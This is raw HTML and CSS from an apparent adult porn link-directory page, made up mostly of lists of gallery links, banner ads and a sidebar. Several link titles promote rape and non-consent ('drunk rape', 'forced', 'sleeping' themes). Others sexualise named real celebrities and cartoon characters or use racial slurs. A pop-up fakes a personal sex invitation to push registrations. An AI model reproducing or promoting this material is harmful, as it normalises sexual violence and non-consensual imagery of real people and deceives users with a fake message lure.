 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-ak2P8b5ILCaqnvlu)couple.png"  border="0" width="80" height="80" /></div>
<div id="div2_67132" class="comment-text">
Super maszyna do jebania.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>XXX</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1777.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/sexy-girl-names-4845.php">Sexy girl names</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5519.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/amattuer/body-rub-nashville-4140.php">Body rub nashville</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5309.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/spanking-a-bad-girl-4437.php">Spanking a bad girl</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1957.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/ariana-marie-family-reunion-790.php">Ariana marie family reunion</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5277.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/big-ass-homemade-porn-2411.php">Big ass homemade porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3740.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/old-lady-handjobs-806.php">Old lady handjobs</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1866.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/amature-nude-in-public-2086.php">Amature nude in public</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3511.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/how-to-suck-uncut-dick-4997.php">How to suck uncut dick</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5152.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/sleeping-big-tits-japanesse-porn-cum-2057.php">Sleeping big tits japanesse porn cum</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5725.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/ashley-sage-ellison-video-4748.php">Ashley sage ellison video</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_803.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/squirtgifs/lesbian-erotic-videos-2244.php">Lesbian erotic videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4594.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nelliroono/alexa-penavega-nude-2061.php">Alexa penavega nude</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5729.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/forced-into-diapers-video-773.php">Forced into diapers video</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3783.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/big-cock-cumshot-tumblr-2976.php">Big cock cumshot tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1967.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/asian-glasses-forced-bj-3810.php">Asian, glasses, forced, bj</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_991.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asiangonewild/videos-porno-teatro-porno-3023.php">Videos porno teatro porno</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4658.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/pictures-that-get-you-hard-3785.php">Pictures that get you hard</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4587.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/goth-girl-pictures-cute-1189.php">Goth girl pictures cute</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4894.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/big-natural-blonde-tits-porn-videos-818.php">Big natural blonde tits porn videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_882.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/giovanni-watson-nudes-3464.php">Giovanni watson nudes</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/Banner7.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/c0b9d0a3f4a064d8bdc70af78cf89237.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/522ff8a13d49b9e2323d7ceb8d44edf8.jpg" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/54813.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic56.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/7770.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/nycbisexcouple/escort-charlotte-north-carolina-2571.php">Escort charlotte north carolina</a></li><li><a href="https://dialogueondart.org/wifeshare/women-dressed-then-naked-2858.php">Women dressed then naked</a></li><li><a href="https://dialogueondart.org/shemaleanal/codi-dawn-widner-porn-3990.php">Codi dawn widner porn</a></li><li><a href="https://dialogueondart.org/yeanice/black-couple-threesome-porn-45.php">Black couple threesome porn</a></li><li><a href="https://dialogueondart.org/shemaleanal/sunny-leon-xxx-3737.php">Sunny leon xxx</a></li><li><a href="https://dialogueondart.org/povcum/meg-turney-topless-3778.php">Meg turney topless</a></li><li><a href="https://dialogueondart.org/squirtgifs/alexis-texas-and-johnny-sins-4782.php">Alexis texas and johnny sins</a></li><li><a href="https://dialogueondart.org/squirtgifs/emily-roberts-naked-1990.php">Emily roberts naked</a></li><li><a href="https://dialogueondart.org/veggg/young-black-ghetto-pussy-223.php">Young black ghetto pussy</a></li><li><a href="https://dialogueondart.org/povcum/getting-head-while-playing-video-games-3270.php">Getting head while playing video games</a></li><li><a href="https://dialogueondart.org/asianhotties/top-viewed-porn-videos-447.php">Top viewed porn videos</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/huge-dildo-tight-pussy-1318.php">Huge dildo tight pussy</a></li><li><a href="https://dialogueondart.org/povcum/fap-ceo-all-pics-3531.php">Fap ceo all pics</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/x-change-pill-3517.php">X change pill</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/piper-perabo-naked-pics-4067.php">Piper perabo naked pics</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/holy-smoke-nude-scene-2635.php">Holy smoke nude scene</a></li><li><a href="https://dialogueondart.org/beautifulnudegirls/ana-cheri-play-boy-3162.php">Ana cheri play boy</a></li><li><a href="https://dialogueondart.org/rewrew/free-banned-porn-videos-1481.php">Free banned porn videos</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/analmandingo/big-tits-big-bra-granny-porn-2721.php">Big tits big bra granny porn</a></li><li><a href="https://dialogueondart.org/rewrew/craigs-list-houston-massage-70.php">Craigs list houston massage</a></li><li><a href="https://dialogueondart.org/alka1/sister-in-law-sex-story-79.php">Sister in law sex story</a></li><li><a href="https://dialogueondart.org/vintagexxx/ugly-women-sex-pictures-242.php">Ugly women sex pictures</a></li><li><a href="https://dialogueondart.org/onahip/big-fake-tits-cream-pie-porn-3172.php">Big fake tits cream pie porn</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/emma-watson-super-hot-1886.php">Emma watson super hot</a></li><li><a href="https://dialogueondart.org/daisytheunic0rn/team-skeet-free-hd-3891.php">Team skeet free hd</a></li><li><a href="https://dialogueondart.org/wifeshare/halftime-show-eva-notty-1815.php">Halftime show eva notty</a></li><li><a href="https://dialogueondart.org/tumblrnudes/tia-cyrus-twitter-3472.php">Tia cyrus twitter</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/mongol-ohidiin-shaldan-bichleg-628.php">Mongol ohidiin shaldan bichleg</a></li><li><a href="https://dialogueondart.org/mnbnm/indian-movie-nude-scene-258.php">Indian movie nude scene</a></li><li><a href="https://dialogueondart.org/humpdate/teen-pussy-full-of-cum-289.php">Teen pussy full of cum</a></li><li><a href="https://dialogueondart.org/daisytheunic0rn/videos-xxx-chicas-virjenes-1597.php">Videos xxx chicas virjenes</a></li><li><a href="https://dialogueondart.org/vintagexxx/princess-bubblegum-gta-4661.php">Princess bubblegum gta</a></li><li><a href="https://dialogueondart.org/analmandingo/debby-ryan-and-peyton-list-nude-2627.php">Debby ryan and peyton list nude</a></li><li><a href="https://dialogueondart.org/humpdate/where-to-find-tumblr-porn-1366.php">Where to find tumblr porn</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/gundam-iron-blooded-orphans-hentai-2582.php">Gundam iron blooded orphans hentai</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/porn-pic56.gif" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4802.jpg" /><a href="https://dialogueondart.org/mnbnm/free-drunk-rape-porn-1796.php">Free drunk rape porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5031.jpg" /><a href="https://dialogueondart.org/liloostitch/consuelo-duval-en-bikini-4972.php">Consuelo duval en bikini</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5107.jpg" /><a href="https://dialogueondart.org/maconmilf/carol-wayne-playboy-1984-4031.php">Carol wayne playboy 1984</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4062.jpg" /><a href="https://dialogueondart.org/liloostitch/jud-tylor-nude-910.php">Jud tylor nude</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4969.jpg" /><a href="https://dialogueondart.org/bannedstories/pokemon-sword-and-shield-marnie-porn-1945.php">Pokemon sword and shield marnie porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5049.jpg" /><a href="https://dialogueondart.org/asianhotties/lena-paul-massage-2549.php">Lena paul massage</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4608.jpg" /><a href="https://dialogueondart.org/watchitfoetheplot/olivia-nova-xvideos-2560.php">Olivia nova xvideos</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1033.jpg" /><a href="https://dialogueondart.org/ravecandids/foreign-male-porn-stars-1256.php">Foreign male porn stars</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4214.jpg" /><a href="https://dialogueondart.org/analbabe/japanese-sleeping-mom-porn-2777.php">Japanese sleeping mom porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3400.jpg" /><a href="https://dialogueondart.org/vintagexxx/alexis-fawx-nude-selfie-2778.php">Alexis fawx nude selfie</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5338.jpg" /><a href="https://dialogueondart.org/nelliroono/mad-moxxi-cosplay-xxx-638.php">Mad moxxi cosplay xxx</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4252.jpg" /><a href="https://dialogueondart.org/daisytheunic0rn/ino-and-naruto-porn-3509.php">Ino and naruto porn</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/1509100381_x9.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Hey! Today with a girlfriend alone, looking for sex adventures! 🍓</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dialogueondart.org/css/all-styles.css
body_size: 8646
content:
@-viewport { width: auto; zoom: 1.0; }*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
BODY {margin: 0px;padding: 0px;font-family: Verdana;font-size: 12px;background-color: #151515;color:#ffffff;}
#main {width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px;}
DIV,BLOCKQUOTE,H1,H2,H3,H4,H5,H6,P {position:relative;margin:0px;padding:0px;}
LI {margin:0px;padding:0px;}
IMG {border:none;max-width:100%;}
A { color:#ffffff; text-decoration:none; }A:hover { color: #fe0000; text-decoration:none; }.group:after, #content-area:after {visibility: hidden;display: block;content: " ";clear: both;height: 0px;}
.show {display:block !important;}
.site {overflow: hidden;margin:0px auto;width:100%;}
#header {width:100%;height:auto;}
#header #logo {width: 170px;height: 90px;}
#header #banner-ad {height:115px;}
#header #banner-ad IFRAME {width:100%;height:100%;border:none;overflow:hidden;}
.section-header {text-align:right;font-family: Verdana, Geneva, sans-serif;font-size: 1.5em;font-weight: bold;letter-spacing:-1.5px;text-shadow: -1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);background: #2E323D;background: -moz-linear-gradient(top,  #6C778E 0%, #2E323D 20%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6C778E), color-stop(20%,#2E323D));background: -webkit-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -o-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -ms-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: linear-gradient(to bottom,  #6C778E 0%,#2E323D 20%);}
.section-header SPAN:first-child { color:#EEE; }.section-header SPAN:last-child { color:#edb927; }.content-box {background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;width:-5px;margin-bottom:10px;}
#quick-search {display:none;position:absolute;top:30px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:250px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-model {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:175px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-model UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-model UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-model .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-model .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-site {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:200px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-site UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-site UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-site .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-site .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#main-content {min-height:300px !important;}
.date {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
#favorite-block .date {margin:0px;}
#featured-links {text-align: center;width:100%;}
.featured-table {border-collapse: collapse;border:none;}
.featured-table TD {display:inline-block;width:19%;height:120px !important;padding:5px 0px;text-align:center;overflow:hidden;overflow:ellipsis;}
.featured-table TD IMG {width:100%;max-width:100px;}
@media only screen and (min-width: 475px) {.featured-table { width:96%; padding-right:4%; }}
@media only screen and (min-width: 860px) {.featured-table { width:96.5%; padding-right:3.5%; }}
@media only screen and (min-width: 915px) {.featured-table { width:97%; padding-right:3%; }}
@media only screen and (max-width: 474px) {.featured-table { width:95%; padding-right:5%; }}
@media only screen and (max-width: 399px) {.featured-table { width:93%; padding-right:7%; }}
@media only screen and (max-width: 361px) {.featured-table { width:92%; padding-right:8%; }.featured-table TD { width:18.5%; }}
a.featured-arrow {position: absolute;top: 5px;right:0.5%;width: 20px;height: 76px;display: block;border-radius: 0 10px 10px 0;background-color:#555962;}
a.featured-arrow:after {display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1;}
a.featured-arrow:hover { background-color:#8F9197; }a.featured-arrow:hover:after { border-color:#555962; }.feature {width:100%;margin:10px 0px;padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.feature A {text-decoration:none;}
.feature-image {width:100px;height:auto;float:left;}
.feature-image IMG {width:100px;height:auto;padding:0px;margin:0px;}
.feature-text {padding:0px 1%;float:left;font-size:12px;}
.feature-text .title {font-size:14px;}
.feature-data {width:160px;height:auto;float:right;}
.feature-bullets {width:100%;height:15px;font-size:10px;}
.feature-bullets IMG {width:13px;height:10px;}
.feature-bullet-left { float:left; }.feature-bullet-right { float:right; }.feature-tags {font-size:9px;font-weight:bold;}
#sort-by-links, #show-days-links {margin-top:15px;text-align:right;}
#sort-by-links A, #show-days-links A {display:inline-block;padding: 4px 0.5%;margin:0px 0.1%;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#sort-by-links A:hover, #show-days-links A:hover {border: 1px solid #CFDAE7;background-color:#EEF2F7;color: #6894BF;}
#paging, .a-z {margin:20px 0px;padding:0px;text-align:center;}
#paging .seppage, #paging .seppagealt {font:10px Arial;color:#567EC5;}
.thispage {font-size: 12px;padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7 !important;color: #6894BF;cursor: default;}
#paging B {padding: 4px 8px;border: 1px solid #0F1E4F;text-decoration:none;font-weight: bold;color: #567EC5;}
#paging A {padding: 4px 8px;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#paging A:hover {padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7;color: #6894BF;}
.a-z a {font-weight: bold;text-decoration: none;padding: 4px 3px;border: 1px solid #E4EAF1;line-height:25px;}
.a-z a:hover, .a-z a.this-one {background: #EEF2F7;color: #6894BF;border: 1px solid #CFDAE7;}
#sidebar {min-height:100px;}
#member-info {width:100%;}
#member-info #avatar {width:25%;height:auto;float:left;padding-left: 1%;z-index:1;}
#member-info #avatar IMG {width:100%;}
#member-info-buttons {overflow:hidden;}
#member-info-buttons .button {width: 110px;height: 25px;float: left;padding: 0.25em 0px 0px 0px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:5px;text-align:center;}
